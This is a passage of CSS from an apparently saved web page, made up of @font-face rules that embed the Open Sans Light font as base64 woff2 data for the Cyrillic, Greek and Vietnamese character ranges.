SSloA52QM3lBoEe5ZCo+GhKEsIJMVSmkkvcWlE3iHgMmse9g2g8tUB+zM4yBnHeC8otGj7DkLQtYsORfgQlOHQaVUxJCdLI\/J6p3deUjpkVCKePZqP5FoHr3Ee\/w0+DxgREc+K9d9tx9RUTIgozUSu9APRO5+\/RhKgoAkWUMdpZKPVPZ5nrpFyH3PzHKFakFaOj+LILe7KUwHOZR9V\/2A1KTkcL6yuIP7zhhgvanw2iki5zcwnPHCcbBroaodudtaXR81h9wy0z7Rm5Z9V6MUWGQypA2TQmX9QA+71sN2RiJDDHZORCiVhMv6giHYMItsV8PW3UDQVVGtkaUZQKg6W6qcgvAEoJ2zjxwNjw\/F0S5fMjfT2MB7uliNlhlcfjd57NqHm4V33xwgE\/rFxQfUy1mXEd90FqxdyNfF5d1jwp\/6N8jzHnrPfSYnKAcUh\/ysj\/hx\/dNwH36SMOpd2XZ0QAUd5nYaOY6ieiYJiEJWXWYRh\/hgGIzHbkaxj8loLg73VV+QeG\/oIfwCH6T1i3HeUM6l1PUF31zvytmmtvqRubWzDqWf+QM4K2dnZ2TpzJeVEixa+1JyJiUFQfb88GalNSJbV97vSnuUy2kRnkoBpWLffdcnUuHhTxc4fqeHHcOyaNtZl84X5zA\/YEyHbg961kseilX6o8G76N+z\/P5vFzngONoSQpQ20sm++eIf4AN3sjXl2O3oJNwWi3tjYFHML7APQ9bBKc1ERkDzmSuR\/QXyA4s9gL80p5JUIa1oCR9p\/d6\/\/BduhgRdXGqN4rzooU\/W86LsJkwJrFIadJneelu99y75G7NePcsrOlpbO637106bsNTaTTKEut689eymWhfLZQa0lH+r1JXSK5N6v1LnmTyl6PhPGuDlh5svTwMgaEiU+rDcLPaE2eOztgBKZIxFUbJQ1mdZB0hENmsf\/BGHYDGT\/eFVuHjg+U6Mc0e1eQd2vdekUBnXZB+ry3JL2uhHKQ8CjEJZwGyx5Xw5JAqGAIRUkIPckKR6BGAAhMFX+ivUTMB6\/scoYsAw8dN97a+gF1\/uzD7dfPrvoiJu4QB2AbGkVABYSjcXgF047\/xvELTWU6O3OeeeTGoDU5a0aqCQ4H\/53YlMs1D3oEz8HPb3Frqxjq49gGTKTjIlZAiQrVGYXjhtzv5MghGx4EJqLLtd5RHyNiSy\/cOlXYFrYTaJAUajleWJBP8ruYVuIJtuSQUlJD3QAHXOTAfmKhvXStyZfWAHsTpzBOJlWEk3ajjh7mVNOIheY\/AH7NIlBnKAfCAPhqFfo4JcABfigJwA5lFM8kUlvOjJCTRKaCnQ5eSGHYsbJHvh8i6R9Q5nPnljFZSqNQclig6NaEXLOR1kuF3hE5m0iydeA3CDFoAf4C3dKliLUDElcBXOCbutjKw\/JO9L6FG2rGvKmaWN2jpa5+gedMAl0IfaqgOuvfyr1cCj76fdlwEGcTDp5R3sfAtkFrI11P82xhVgsrjdbkAYTKPSXUN1Te\/fK6IrBgoIUGzHBMLJGwhAcgG\/GoWRinT6Y2AqghOiqQIk8NepBF5p3ZZhUyVYzE9VYOdduQR+GXDwA6n4BUsaH5IsCd6dSFIJjyubwEGi7zglgXcRJlKQkHX7kUTCzhA7F0T2qDtDsvB3SRGBwjBFqmiaxUEogeQMXoTEKMQQDKIQdHsiX46MhAh5BaiEBxO+KPyFgqFcZ7THDCHSZbog\/tRVO\/gjxYkC7raT\/cJhVAhQcAdEsgJ5CD6KjLPGRRNilxDbfmq\/m78AISIYcCIcKAIHw0UOHp7MeyDgg376smXCiu26IBH0x1E5c+HBH80OuwQJRheBIR5TmdJAgP\/[base64]\/o74YIrr97b6qReDC\/NOcb4GUQBDRJ3uSkSdIKxaePFGyAs6LtgLxxFvuUMXS8E5t5aHi9SFYYY6VqgX7EYoLnDjAG6P546bvjU1TMFgzvYvnyJgWASEuE4I9O5DDG6Xd5IHrxq\/Y7vDcBnm5tQLw3NUazhHnR1WYdioQq1EZWxohuOwubktL2SJxZ7JW5nQcBgokAqSz0EuXPdRmoCHE6JgA1i+TDzo12qdSeYsNZR7vUn8iJy+chTdEaXD62w42lQx59JlO9LSIL9zD7opETHdJONYKpIu4o17jgO\/HbHY9g5LLMmxHVYSljK4nGEr1\/os) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAlYABEAAAAAD8QAAAj7AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBKgmPNBEQCoJ8glwLEAABNgIkAxwEIAWDPAdHDII6G24OUVSOEiA\/D2NjZeORA6EqEOte07H\/YvOOA\/knaYQks\/bUln297oaBMcYcVjRx1iRKTCasi972u9jpnyJDhLf7EtnMumjWlUgpSij6H0D+4\/+qpgDVGuXSaCdgvqmcmmuFCnhSeK0AruBVKZOnlMot93DOtH+m6jx5TRv2vuXGZPVfa\/r23u0VFZEClBGuU2VrzO673CQvxBtVxC0AClWnECUp+jgehUS7RCxJaNrd3SZ4ZmO4lsEK8fDRj6oDAuAGEJO6AAdBApKAE2deLzinRsTQstnrVkABXc\/FQcqHBEhXJBMg\/ew8\/gEW5G+FMReXuSSuPUQZ8kklO1uJst60PoCs94TapxxnkwzQTQAQ46VHARg4AAIPbbaAQYISBHRGco7h7x+XGA45hKjmXs6wPh5HdlQbhF0Bcn8vLpSekOPj\/\/\/PearnpO977vC3mIkosowzfIoZJmofw2ebarJZkZzgZeL6DUxqFZ9+\/EjJ1ZXlpcWF+bnZmeC94WDaF\/1et8MfPrh\/7+6d27du3rh++dLFC+3W1Ls17zy847596ljVrpRLhXwu+3ft+yLVAhMeq\/ohCAgH7RYTp0b9aSvA18hChr3JGgwGzACES9NUY3+4oizwhnYMnsYVarN75J6SA4Hhb31gE\/poUUba16WK4SGbDSdrNZSCrttjhgvDy937oP\/ByAjdb7do7Mr3oLed12IS5wtUmDNxCl7EdOoBLZqsKXHnSJKsR\/EkTHgi3MIFOVr0HddV7dYQy9B3DJMeaAXKPcyE2DjwX43ss7j12ryc2GRDN4tbsBU+kZgIVbtlEsKYr7DaxDr0sf7J37F2S2xjC\/oCm2s8WNK0KVD6WyhKng3M\/AephsN\/eSmhJvMbL6ah1UO6JF16IccHXxvjA\/ONNuHkTbQBzAYTF4tmldAMyYJEitzwat9B\/6VCW4\/oHXXj9\/GXAjy6+FiiNSQbhTmxJz4E95bjVqV2tSCgEMz0MG3jkOsaont\/wsmcsA2jRdlr7BDnG8IvNhVa2i31debx1dTIAZDQ4O5JwbI0mPSGergYI98PMdpAFr4fNVeBjeX\/HRfMkSq7fVFJZzNMqGOGqRqm\/S3xksRkrQ0Z+1K49kYeOgbqqh5ht8G4LiK1CxA6P\/aD0SmMNli7hYNmUuhekcj7bpSHcdYs4ksXe4KhfsLjfnQuwIvwAo9BN34xYK1ivCw9WR7H4rEeEr1ZcXaLe1YrE0afukQTCKD70gNy9c3v8TXmfHuVXCOqL\/42J3oSEzVh5NYOvq2dLWR6h0nHRa6QhgrktsK6jdLrvyO5VWo5YUUGyxAsPpK3giLUAtwr6QmgPJDOvpjyMOtlmbScRCo76dlB5rsSuvfOAGZQbkXeSEukevP6AuqQBNZ\/N21MbPclkbMUFi\/bE15vgIcyrgQSz7U5rnJJtltWgZepFj2UXTExcNQ4F5HNYV7Pbk3XqWR\/JZOwDQpGDPmCdJEbyLSzZQ7T6lZsbV25dpgL80EkbrBSoTkl+k1e3LJpRwWDJTkbClKZyUKwbOC9UKsELW+IJBG38FtVh+mid+ks8MM8m\/ktJub87hwa3YFJwHDL8h66V28+osjPnU9kEh4hAQ1WuvMFYot0Y6B7bTGne9lH8sAmhO2tyG8savV0V8XnUZ7XGOO6hRVe6gyxaIn0bJNyDngxi\/SkW62tmxNKuKnZdIJheWxVrMYxYEaSccEgjCyLTArFxGiX8XyKZ3mOF62S5cSUSd\/MfV8RITki3xZpiQJaxJZGTyh6IMcdGYgiXIV506ryxOoj2QjEPDrVV++q7ZY4NYLgiSUp2FZSUT5TI6PV3a2bnEDLM5MoEjwgaOklMbXSRXTCdhcL0HXRHxoPdVnLNCM9Qf9AjdDqLSBNA4c\/li7YyM785Bj7MK6eqZrtlrH\/adsFBA4FTkQ4cjloAADHEbwkC4zyTuWAu209BiLW80AmhNut+rf6N\/smaqp3656f3cd+5Xt\/8xz\/ZdOeX07nb5Hz19y+P2\/9bKILH3\/c4Zyz+8Pn+dh1xxN3YNfTziOfusOP1kGy5yxcuPnXzZnJL34zbeq50hL7g82YPuNUcenkM\/UvTB8VnSArkezYMZFWWUpkB6rJfTsnPNhn79pApmLxfcXlQ9SNHQvmz08N39GvKvZKyWtxfZ1ROLS6P\/oTVSAH5J4WEAB6unN\/S99L75S5JSY446oiuINQNKW2P0AjR\/rNh5UUl4XccgAyYkUNN0xWBdcaJvMgxg\/EaLHkizzEWYJj\/BpaFuBMU5miekJSMhFV3MrzDEX17Vd9LzekRM8FAaD4V7deLr80Uxvz\/xVSQGVvVIS+wo2f5L39Secn3V+oujIHgGrp\/QhQjnffHlQdT+95AnlLqY5DvIMX0C1CANuXyGnslmf1dHMT94JkPiiOIGISCQw+RaYBDcXP4CAAChbgIKECWANXVYSMNVUMXpyq4ih2Y7OYqyTEvFslI+XXg7zoCEOVxRYOWFd3i\/nmMbJnW3eUYa6VVtlszQyLpOEOKitVrMRbcM6V8vNUU08rK7OXmU+VI7nGqqOJSIt92xUKtVhlfrcha7bQWvI3aqB2tGyh9ZbJNUo6UBONPqmcqdK3EBxN\/QKYQGuydm0+o1y9L2GFlK0yShHbSIWVtIppLk7zY7wVtJDlMouz7vkoNN9eVaRRnUrVmmVVW4QKNcxAjeYWYIFLHQAxMHCUhpMQ74YPcaxfsbjEGlKlznsrHli5aTy87Hm1w+qlZ9tza7cm6a3WXr1XrWEbxG29ltsZjqS3ND2gualdb7La9AFmf7u\/Vqr3M\/vacTNmO8wqkO\/RWN+iN9Rv0uutUXrQDNgSEQn0V9Y5aXw8v49zuc6apNdae\/Qa65zuspIWG\/6URX3M3nbKTNoRM2z7SbN9pmZrWovGdG2ndlN7TxOadlLLaVxmBDsm7Ied7sN\/ED7QrghJ9DideqAjm5fX8Lgj195wv9o69X46dH+\/7LGrrG3K\/fK6P+w7ddIDRCcm7z9+HBWt4f7S7KT7i9OTFeZdaqQfiKDirF2blzdj7br1eRRcNyPGehd5RSg2AwAAAA==) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OUehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB6gABEAAAAANtgAAB5CAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBKgmPNBEQCsYcvQMLgUgAATYCJAODCgQgBYM8B4Y2DII6G04wVQd62DhggHvvS\/H\/xwM6hkjhocqce9CJHZ2sjlYgSHbHtoy1H4fFh5L9Out7nNh2cm+jvUpPceWvbPRQfILCQe+NZchv5mhFIYbsdA91gxIgI+jWNzsyxJSGrKczB1UortITQAqWL\/5Ov3z9aoQksxDRfq+zt\/Ah8JICoAJUQKja2LJntOyiSyAUoWJXB6iad\/\/rsvxCF0gICQESAnwBNvvM2J4suVx5cvl53m6ZVHeVNqnKVPXZVNcAbbMjRfRnBpiBDJkYqGAVJRYGgmJjLxIj+4c9q36uykX7Ri8iAuBobif\/U8RSgJAY6iHNrXeGbZtsMKPeFNlwGE0xu5\/\/1ZVJGvKyJ0AKfOfHEwDSgJyZ5xBIQXnRkypVDsjd7dPmqv77cDbVtkdFj+VtedfmPp1vs2LPrAxJjgBKJEEAwfY2gk76ftcjVMC8AtsJGw4AFm2pZKHN73vAAE1NlzFAbcetCJswB74isxwAQIC55ZsJkPKw\/9NZthqNvV4IMBZd7qqUKfp0KSrN\/6MdjWzv2vKCpSN54cU6tHW0ENLuFT6CKmVKoJa9d7yoxXOAO0DsqEp1UFRlqjY2ZVWgD6u3ZhtHithy33etWRWYJu0uEx1FaWI3YrzwSvlKCEAjwU4QubKCcASe+B2sE38iAqRlXWiWoJaxorjqlk2pCQACMbzaUTEGBvgFxwJI\/7vB9RVceVUFpwYNdUvJ4Jb74BMeM51KAuw1Sx8GqpQlq1qcmAMA0NW3nE31iWQPAFKJcOdPJPxq90CyPr9Yj2uBFmmd1mu7CrVXb+ldfZj\/Rg81k5ITG7TzpD6988+jwkNlSl1RotiUIoXyAkJ0iy4o4O0TSNJKlDh39AbI0QCQXwX4GWWX\/AF6lflf1dmytOul0H34LRQFhI548QZY+EPB4nCCCCDMsBlcIE0+AUnTXIICA5h0GvX3\/bxfz8f9dr2cT8fDfrfdWGu7oe\/apq7KIomjMPBt07G\/Fe\/DvdGebZua4cz01MT4WPDl4GGJO02VGJpJhhqz\/tEjoLflvXxjjYkjyIAWVVvY7z9JYVYUJ1uczN64PFGzW4yomPLxEK6wK5oGRKDfewgj\/vSeMZRvzrZA6\/RWptoqyFQ6imLoGrisHbtQ8jb32vW8rrxsGO9id2F8O5OV4xNyIvemA\/im5Aeu8cwVB\/Slvc2C+uoQbl5n83T3XqB7Moqss2hA09hrkWFdxRdTdKlhwdCDcbMVKI+s+XejkM26w5PzOJ89N1TJXqC8r2jvv6bmYTqIPch++g\/tuHqBjvQcTYehW9P7xkpSzX8IJ49DBP8fcYfr\/9ZHMyW0GzzoQaJL\/L6JRKFMMHHeYxYSL\/ls9KGYnw4coi8nJ\/0O7YDYXUPcHeF9Kil5Zyl0Ob9kESiT3E9p471nhgTbkGc2W1a\/jtEFGTUlN+huKx+jRpfqNFtRhIa3MlLM6XVQcc\/sFdiJ\/Jap44ctCddctVa7+VFVIZRkHUZLl\/SB8VSNB7JzPSS1klExS5C9jk8KQ9zV\/1JBv6EJF4\/[base64]\/ABG3I2YPD036ANN7T80Fe7BCpfdWjbWyU9DIQqrFFMSBnxOyYq\/LsJ+G5Ghj5wq61IiDyrxInf1\/2UOLnMYly9LBP3adoBd60lAbVG3Wkqq524cEObMCptkdMrKRsI8eEZeSoJ\/FzADbhn4LRbXKnJNS3OWEmttSvwsYXECLuWGru+YLIkpItY4JEq8P2FoP6wRmyGxi0SU86JjalBxO96zoDZGTfoCRATI\/+ADTB15HEgs\/IxEPiCVym7rQlE9MPq1PwCSToSBr86VSU9rKL6nK4mAetJi8EsFVxf5Cflq70AaW8vRhJ78KpWCdEvny8lLx5ZVPzWrIGCw\/NN8KLrquY8t9A5qnAFWqgBweqQBw8j6pgWvlqpqgRbz6GPP2uRFnb1VBNUJEJEJ9tKX5hCJVqhgTEQlogcIqGXKDqfGaCtSYmhRTQpb8ifw2l30vjI0h+26ST\/FTpaD33ZEU1wMJKUeKJmXdLnlkQfbRUzNNGF4btqkd\/9EjeluO6ebiaJhPF9\/nNvfOTjmPbSER77pwErzGSMggJRf1SarjQocmsNOoXo9cV0Np5Ihv4c9iFDnXvUscB3n4zEQYEuz4WZqnRPLb4UoFnLBqnV5DE2CggvWhlc\/8v3TYqQvS8BZLZ\/WOBTC\/FhmAcplnLwcFWv3Hcq3ACqL0U7M99X\/eCp6SVCdYgGEphA4t4FuA9ePXQkZI9gvAa0MaW5ZZT0zO7SmGc6xYvII22JX9MuOLbRka56RpmmXvl1QO7PnB1V71Q6tH7fdC3awdoU51k+zDMj7Z7UdHtMcb+knJXmGKJhqtul+rVP2QUigwEdWZKKiFm2uzH\/OkI+xOBoF0IMsg2Ilc2GnBwhy5ptkdNeYNIxpQ1WrMmyz0OnkOV2tQ4rq2U+hvoY2NNj6ZlnKTNPgroY\/[base64]\/0YCjSAZK0HWhyuw8FbKwv4c6Q9suHbsUFX0Wj9bMcIzCQTQv6alxn9LMpXuKA0gqSpAXHgMPYpJvJdJRoZ0UaSjCwg1njAzJjpgjo3vwRRj2\/TYtm0b+CmrKUlhgFuCGo9F6jcxMmVLK3b6xbjLtyRaHAencApg8sHyIizbW6jM1PHdtwWoD6UF5WVd4hnSwMD6raJC1xb7krYp\/fg0r5FKh5jmAJaISJ8y4T51mZ051m0jKqbVeTxh6T74U7l1oovByi+2L2Puz2sNp3fYiHcq9bbk3vUdJ+aVt+jNLaKxTVDoE2tAhloN5k89uekpEVgNMdoawHIn0GHjC3IBVA01kfgPQCN4h6PGh6ypYicfK3fmJBCVL44Y53JQ+Qz3YimMd8bUmBK6Q\/EtsGzCramMvAzzdtaS+k9c581epOapOTZPqq2HuUZZBVK5T85Ea+66MlafHdtqVTukoAlGjaGVE+u6r2bQVtHTaZPuHlJ4TTtfcm74Uxez8M6PXmex50Sr6THUXJRrMVVDdXVCn4fpagE83f08N+z7JgdTHrT5fZW96\/12IyjMEtWCSkM3GXyIzE4OEYNe81zC5zPt9gHBAdbmOHh6+e3OcLN+dRuDlvb23a4vf7zv2UXC\/OUeWzmIhnKjJ2cic+QJ41oVAzgh7XrW0xWEEt5LuBXyvv91Ah8\/ZkiWtUevgu7zmX3fD\/Pk3XLfvuT9plPfVdUe+OedwpP7Cht\/n0FvVzuGr9p9zyNUX8l+fKpf49+mZ4zc\/WKVgPLTfvadrr1H3tzWPEc42crw1k1dRcVdwR68wg1njbtLv9wYF0AkUa9qgglWRMu30IWqJscQ9GYKbz8iPwvcc1ZKBnutj5uP51t5uQz\/F4OEomnLOCJHDp1wjTr0WNAcOT7LBmFAULVXsMEITR7b7EmWpI40Q20sfkwzDtZSThCNGO2bYpgHnVoKDqiww\/LqwQlhl5hYBFe6LIQQFBhwhT7W1kfeFw5Sp+qRP0vdRG4jNYOMVIs07wVe\/LndMCpc6nn7Y7xkFOGM5TC1sWcc7bUjovYf4L78vzKYU8Mv48RemcerVyufRCeopJ3E8E\/XK\/DRj92+euGwkJmzGE9eN5B8gVWggQYZbpU\/yU0BCJEh\/Y\/2PMa4dvn7hx9gYu+sbl76qUc990ZeDxZvuoe0ZDHviEXr1tVGXqiKe7cqvKjs3cX6FGUGkSVXDMZ6Xg9PYeZb60CDvFjYQRkT5\/w3DM\/uWbidkNGmfaRewiWw83BCvof1c1R3\/5J\/IDCkpz4AtrD9BEb1z1L1TryJNmsSdxjgTnjDsiQwG0X6UnlsYEWGJ46j4+WmwZlGqMkr1ofW2w1o0vsqufL6O0xxGO3suRYUcFqudqMpWczNEksy+sb75bTexmmxoP1hvWI57XMAZngCa\/j9HUceWJtspEku5wModB4GCpFrzWU4m1de5Y0Yyxko\/Bwt+S+ZdENvgbkgviufmf+5rKvwByx\/VgbO\/SLwCvm0vv32+YcQ1WP768d4W8PWlZASee1FFURMqusVd23z+4K1CLbdW4e3zB5tr3C1RLaiCij2mmv9TzxS2OcZYmXXFs2qz0srue\/wov9JqYth+GR8URLjTFjInrGThXB8OTofswrXMyEgEAoEQdyCNCR9\/1nrd+2hCOPFl90mE\/+YzNSmZdzqbJ4aScJlwrGpOvbt+NuhtSaBOr+sirkJqFmEXLgxw0a9B3di5Pl5UNlWkBB9SEF6evSqyvjk5xyazgbBYf\/9t1X9icnG2Lc5KaBI0e3e8Ky4vnRnTJexoLhxojLj2kh1srW2YrkrDRollHTkAp7+WWIpSIksapdhgzLXu9TczD7dFHpppqA4f0z9kbUxPPNBiQI0\/Fkmj8ZKnYrtZ1UXO3ck7v2DrTyDfbp5\/+jW9MrdosYdWqVXlHRRtXhTcc+1y\/5nF266tPEaRsPNIEm8go9nzuEo8NiTHc\/baRnv5+ldr0Yd2w9k3G0fDmtQZ2trUSmJjSQEv\/LKzrxhngXHT4+9LlXFCpZFvdUzgLVCtQx+zsqKTbDBH7ehh\/IYojGWaEU\/mts7k0lykxWTQYNbg4OzN89FwiB1h8dVAV1lV3Xz\/pWUmm0iTroLjGNOUpKuLFy+P4h0q95W+rHh+E533pmZ7SQ23F75vdEVsVO5z6fCgq5j1spjLuI2bZBYRnhOcEOPwl1b6ievU5bR2SqLE1e6TLbs0YzAUBwNz40aPdSzZ34QUYypQkk15QVBDHXJfM9\/vSFRy7XsWqqAcB0WxmA90B4jAOHGltf7BN3jDS5LSQ8OW\/7xZ4+pbVIrXXHl5tjXEPl3g3qk5oHOEE56RVBPGb2JbuKUa8GRu6UxfbC9rvVVmgMzUSi5OFAgXWg3JiFEmo8VHshEWUtjB\/XOkJph0m2zYSPMxCeKm8BXlnkc8XyF0qbxhrCAb8SSKlsI31Adaz377\/WBwCHjGIEJLfEtybWVb5driaNf\/L9JINlU24efnX3x61vvGehVU7FTaHFqg2qYhiAo1VqRou1k4h1m6EXItHNKcKlWb1E8f9LyUrS5m9aXgpLmyP1k+W8GwBkeShn\/\/g95c\/aH6XdlQE3WW8WfgMk4DdWfxxeiZ83vXDMYu+3x5+xqPgxIZg92CuGOZHs4ytOzE+gZh+4gBoV3FOEBm+fF3ODWCdbXr3vj8tIjkcaVldG6EeorabpndBwOjIy8f\/zWOFtO8\/MUHz8l3Wz68cvPzklQvV6V7SvHzmAD+rrId+Vh52\/xGwXM+M6DgeP9x5IUT0SvuiE\/e+kem9UIvvPOvS6z+dfYRLhvjj9M2ZHp6WxN8zR2j8UXCvua7SWr3CFsWyo5WWmouLrddMc7SAL2yJrkLfXFM\/n+t+jC7DVF5Vbt\/[base64]\/OuqZlQR+DUD9XFDNi0uP5zSb9nDVqzFJhcRCJU44CfUisFrJ0JWR\/qoIT72C2l4+IJaO5rIxeeF68VDtGEFkct\/w9loJBRz+rynhXxVqGLCGfEucIT0rw7uu5xvtlSiCjT5t2ekjw4J4\/vhqs1ZmV3Iyq2N\/eUvbHEsVtIog0zBggFRwJSHXIgIB0kG8OpEN1R2XmDUr4mbijY+hhyTvkDnXsgsAtCddnMrevqwPkAJ6TRn9lnKa05gmVFBJU6poRg3RcpgBZrwi3xbKRmzbAje0OeGQqdcjJNJfd4w44NTP8i2MVrRUrOhxy6IctYo6T0jDJrufRA2hK5U8HQCk6tA19ZRoYzU\/[base64]\/FfsRWKAxDX8wxa4zS1w96rlTItpICroEZgNnRI7fomdmIwm3JabvV5iCjgWebVMoKhoukjTNLokkrvxzS4OxoT36IEk6ZwGfVyyE2rsBRhuM9Q3qPutLz\/[base64]\/johBzApBregRikCRSNSWQ7kNfb6fBLiHgJb5JyMRfgTpeCI\/hl9DIC\/CQCkZ7+VL8AhNMLdEQMb3B7esj9Bjk0gg8KmeHC4LP+mMi82K9wSbp33oglFnaqafa\/lxreG3Bm1YD8c+o7S80yEYCjuMRBrlN5Iq3FETF3iBqX15ePIEYi9Xp7\/J3Bp\/lWNjc\/XW1URrjE6bUgTCim7O\/33Gi5L808TgQSSfze\/kwW4ffQ7mhuq66itxbTMXxzhU36A+aO2mxcVEKMpzvnFfbyHFflxS4yQijnxpQP8QcMNfuyXSCYAXuvhHYptQa32PylFhKZCkQsDQnYq2TGQ4MLS55LSpdbYciDPTbWYNZFBVzBbzyWUMu64mHxkA4GIQOIok+FPLLTgapiqQ\/VTAsAap\/pfK8QI2Jn9CyFMAOIDJBwOenChecNfoQ5HkpZ6YYeCqQU\/zbvBD++JwBu\/9VjTzitojtnxPfLv2FoFUhe43fLr5ftrfmkVPeGPAvNBO8LiHG4oALT2CUPd4VXXYpPiki\/AhJssjvNILhtCBCv1Grred4JdVzjT2DahY0PfscQnSNZyffTih9Y3tEH3ts8EXfQnoQMdM84ftCSPpo7Fc3RNa0ivqudDoz40zcFhfBG6X3Z4PropDdryOzs2kMLDWJx5AyCwdjCDv7wtt\/UT3ohgTI7FqifzMXRaAbsbhv6BvkeS7gcFeQvVAwB1fkVNVD6eS6\/vatgvKUqx5kzZiyQDykUFpdDKkASzdDytUH0UUBwazQIDbPHWv1kZjONuRS7nAoahYay+YdDMD5rFZ52w9AMwHCubF+gdzSFduY4e9mU0jtGDftiMkSTDzULYLE9BGFn8IttunhjMS85mUVSV7jE\/A+5nctgHKaEYMCB4QLCcB5NZJPTUohpDGSfrxFUqLXEIHTew7lUNmkMpyqNFt6QpWKVEwDurHvS82EjStDj2\/iZGSm9wEH0unuVUrFWHznriEBWB1aiy\/GRMj+JrXEE1woA2GwmVZO8k7gssrSOPtsYR3XP9dakmYRbJCNzZGygDzWU9lm+HG6w1wA75\/XZqYa2yNox8WhMPcrceJ\/bBcxnH7YjOZ\/Tq\/HufDdO4Hx\/ssdU\/PApgLOLO37WF8VKmVNosqXdpVYhsZKtrOgVM0iBAJSsCBjof\/EZ0IHKG7cYFjns+aXtHDxzIxSvU1keMqsM8yd4NHHct7neWkOt0CJs7IbLBhBDlnxdv01TXkCmwTKcm9Yl\/kHRabakl0LnOXvfjUYbeBimLyFgTu+22S30jcUv4S3Zj0oLhBXunSYfkDbiVmu+fQ6vc0o2qawiFIEAWvB+ZhtZ06fk4tgrVNx5XE4EiZ3pwh9DANG59y\/QN49Zv8FiHwTcx5QPThxbWr4Cx6pU9EWvetut2tLzNK74uHxK1xZ4OKOucWt8WQi+4axvga61PKJhwRw2nNBU4leTFodJx0\/hhHKdM1XQz5ULsJjwfidrXfFD6UvLyDnA4WOrXkS9i9Z7iSl13nTNNnnDNjvbRDV1e1ksYkEZyAKxUMkGsgiT+ic7kWOd1cw71fN4cN9Ey+rSNIy9znNknzr\/med5NT0\/znadfdCr1q3JNp+n5zoT0cofO\/sDNuvIFWV+LyqwLMCaP8wJLTluA451yS8UHyrzRrqpiBFa00DQdguuKldoIUdss3IGfT4cD4cPRJ9t9zD3vaYVrjExTfQENItu7rBMAdVEso4r1fSMIAUzFua6LTwgAAUjP90fz59mhEjZ\/[base64]\/VmboQM\/eAAXOPxnlp+5Rc5vgZkQhqhJ9xBAwY5kSmQtgwgxiGboPyfAvNjngE2QJNvowB5mMCIMJgRDCAT2AYi41T5+T5tNTl1F8CliDXJl0Zk\/HYp5pmWUiJ5KaXm1qWMjt2BMr4WMF\/[base64]\/9EYLMCCxxobbKGURC2IVFRNN0zLdlzPByEYHIFEoTFYHJ5AJJEpVBqdwWSxOVweXyAUiSVSmVyhVKk10Yig0xuMJjM6oCOSkIxO6IwucJoruqE7GMuHnuglEvosG8R+TrT+H1\/o4srUsijboV7b\/[base64]\/w2GNkcDRaX8RVGcmShfZwFKwxVNR4Mgq\/u7Quj9IG61j1cF3l4UlJezH0oPq0vXlbDor4PVpithFeki2EESITzdfVAe7pkod2cCSgYrTYeBSNrAF7k\/BFToVB1SSMyfw0S5Op9CuThXocScezuD8Q\/vIK1xmnRVrApdHitHlwJJrG7BStALiaUFuH9xvGgtlgpoUZwt\/kpwJOEbwULfDhxniLdAWwDt6waCyT0pu06jGhl5TIn8pXzDor4bh0F513So13l7v8BheAkP0DcEMc+AQGfWZxcXA459PYYtqMxhc7UAIZGDotXOOMBxfUqKkRErJTXNSKRTWRYUG2DELUUWAA==) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABeYABEAAAAAM5QAABc6AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBKgmPNBEQCrsEtHgLggwAATYCJAOEEAQgBYM8B4lMDII6G1MuFeyYCeA8gCDVv9Qo6sIaNQbJ\/5cJ3BgC9aFP1DstAW2dimpgbMYQxQDAERFtrbZNFbEEKOnf5uWUpzeqRrROjxtgVZX8EmqYi3Bjr9QaCGuEcWywgcgX3kdHSDIL\/\/+Oofflv5+kgApQtbqqEozt8SgrTDeWc256dm4s6XhULee+OfvZQGFmU+bnz57\/QgY+sTtb2qTokk\/KsFCscZMcyNLw\/Db\/zyVy88KGUVwwixlJhX0JsVAxA3vVpX4\/i7R6WSwqHv+rmv4PgGgkBZAUKarciSeZsi7yM12a0gQ3uVa66pyy2sPILaUNY4a1NrfRl2nzmKwhEif7G006o6o9eDspMRIQmHVonTNSObCd6xLjv0f1Nv9TrclHSl6qHdR8zS9tk4NX8sUkEeWNXqqrIPeM7rri6cgdLU0XS+7\/n\/pKJT89S\/mWz8kYEwawvLQb6QSXlRC9KynWsyzZu5bHH9P+2cpaVqbszgXQWID0HPl37YGLyxYKDWAFqKccF5UA\/l7Vvy77AcUkynuBhBIOb8yuYElLwWKFa8NUc2hZGQstjAlpn+22n30TyytNtssiQkQMoez2v5v7amsgAEzzuAXoZc0ADBSxmtLEYcqQpilb5oABmywoYyN7xAo2QGXP2gpAAmI8cK\/lg3lIbkpOgJDdFxmXKdDbjilTUSNdircC7N6on9PuoVIIeMJsXY3cjMzpS4vWNgnavgRzy1jdAlvZKoEpGnjoLkLLH4QChRZWH3OQ+Yn5Yf5Z1zYDwmh+7Vj9zCHmZ+ZX\/qRjYeB\/PQfg10yTp2n6w1E0C8QW0f05scypjFiTkMaOrwva6mherRVLNgHG29Zq9iNjfwaTkPs1+8y9fD96PKjd+86KNSLWwY5H6EgBDTvmkE4q2bOroRu\/CJSqA+TS9LRUrVqlRJOTEhPi42IVcplUIhYJBXweNyY6KjIiPCw0JDgwwN\/[base64]\/4XB4iLu+hF2frGi67Pjfe7Xjy3olivyQE+GTz\/6JsqwyRqbb\/7lRW4G2MXaYNYVZ1dc0VFc\/k0SeGXKFP4FuOK9\/1K8xXF1g+oA